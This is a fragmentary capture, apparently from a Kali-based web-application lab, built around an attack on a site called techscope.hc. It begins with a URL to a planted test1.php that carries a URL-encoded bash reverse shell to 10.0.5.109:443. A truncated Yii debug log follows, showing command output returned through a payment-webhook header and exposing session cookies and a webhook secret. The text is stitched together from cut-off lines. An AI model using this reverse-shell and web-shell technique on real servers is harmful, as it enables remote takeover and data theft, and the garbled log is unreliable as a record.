 http://techscope.hc/test1.php?0=%2Fbin%2Fbash -c "sh -i >%26 %2Fdev%2Ftcp%2F10.0.5.109%2F443 0>%261"
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
2026-04-03 19:15:25 [10.0.5.109][-][-][trace][yii\base\Application::bootstrap] Bootstrap with yii\bootstrap5\i18n\TranslationBootstrap::bootstrap() 2026-04-03 19:15:25 [10.0.5.109][-]
Bootstrap with yii\log\Dispatcher 2026-04-03 19:15:25 [10.0.5.109][-][-][trace][yii\base\Module::getModule] Loading module: debug 2026-04-03 19:15:25 [10.0.5.109][-][-][info][yii\
19:15:25 [10.0.5.109][-][-][trace][yii\base\Application::bootstrap] Bootstrap with yii\debug\Module::bootstrap() 2026-04-03 19:15:25 [10.0.5.109][-][-][trace][yii\base\Module::getMo
[10.0.5.109][-][-][trace][yii\base\Application::bootstrap] Bootstrap with yii\gii\Module::bootstrap() 2026-04-03 19:15:25 [10.0.5.109][-][-][trace][yii\web\UrlManager::parseRequest]
logic. 2026-04-03 19:15:25 [10.0.5.109][-][-][trace][yii\web\Application::handleRequest] Route requested: 'site/payment-webhook' 2026-04-03 19:15:25 [10.0.5.109][-][-][trace][yii\ba
payment-webhook 2026-04-03 19:15:25 [10.0.5.109][-][-][trace][yii\base\InlineAction::runWithParams] Running action: app\controllers\SiteController::actionPaymentWebhook() 202
[yii\debug\Module::checkAccess] Access to debugger is denied due to IP address restriction. The requesting IP address is 10.0.5.109 2026-04-03 19:15:25 [10.0.5.109][-][-][info][app
$_POST = [] $_FILES = [] $_COOKIE = [ 'PHPSESSID' => 'jacs4khfv1uh69ag4n94rqna8o' '_csrf' => '8dec1c02bf1a894617fd053af2895917663f864458f9e880949b52c274351f72a:2
QJAtjcrsGTo6wEa1\";}' ] $_SESSION = [ '__flash' => [] ] $_SERVER = [ 'HTTP_HOST' => 'techscope.hc' 'HTTP_USER_AGENT' => 'Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko
html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' 'HTTP_ACCEPT_LANGUAGE' => 'en-US,en;q=0.5' 'HTTP_ACCEPT_ENCODING' => 'gzip, deflate, br' 'HTTP_CONNEC
'PHPSESSID=jacs4khfv1uh69ag4n94rqna8o; _csrf=8dec1c02bf1a894617fd053af2895917663f864458f9e880949b52c274351f72a%3A2%3A%7Bi%3A0%3Bs%3A5%3A%22_csrf%22
QJAtjcrsGTo6wEa1%22%3B%7D' 'HTTP_UPGRADE_INSECURE_REQUESTS' => '1' 'HTTP_PRIORITY' => 'u=0, i' 'CONTENT_TYPE' => 'application/json' 'CONTENT_LENGTH' =>
'sh0p_webhook_secret' 'HTTP_TOKEN' => 'total 36K drwxr-xr-x 5 www-data www-data 4.0K Apr 3 19:15 . drwxr-xr-x 15 www-data www-data 4.0K Jun 11 2025 .. drwxrwxr-x 8 www
www-data www-data 135 Jun 11 2025 .htaccess drwxr-xr-x 11 www-data www-data 4.0K Jun 11 2025 assets drwxr-xr-x 2 www-data www-data 4.0K Jun 11 2025 css -rw-r--r-- 1 www
r-- 1 www-data www-data 23 Jun 11 2025 robots.txt -rw-r--r-- 1 www-data www-data 3.7K Apr 3 19:15 test1.php ' 'PATH' => '/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/snap/bin
Apache/2.4.58 (Ubuntu) Server at techscope.hc Port 80
' 'SERVER_SOFTWARE' => 'Apache/2.4.58 (Ubuntu)' 'SERVER_NAME' => 'techscope.hc' 'SERVER_ADDR' => '172.16.4.237' 'SERVER_PORT' => '80' 'REMOTE_ADDR' => '10.0.5.
web' 'REQUEST_SCHEME' => 'http' 'CONTEXT_PREFIX' => '' 'CONTEXT_DOCUMENT_ROOT' => '/var/www/techscope/web' 'SERVER_ADMIN' => '[no address given]' 'SCRIPT_F
'REMOTE_PORT' => '45914' 'GATEWAY_INTERFACE' => 'CGI/1.1' 'SERVER_PROTOCOL' => 'HTTP/1.1' 'REQUEST_METHOD' => 'POST' 'QUERY_STRING' => 'r=site/payment-w
payment-webhook' 'SCRIPT_NAME' => '/index.php' 'PHP_SELF' => '/index.php' 'REQUEST_TIME_FLOAT' => 1775243725.8773 'REQUEST_TIME' => 1775243725 ]